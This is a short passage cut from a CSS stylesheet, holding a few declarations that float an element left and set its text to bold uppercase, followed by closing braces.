float: left;
text-transform: uppercase;
font-weight: bold;
}
}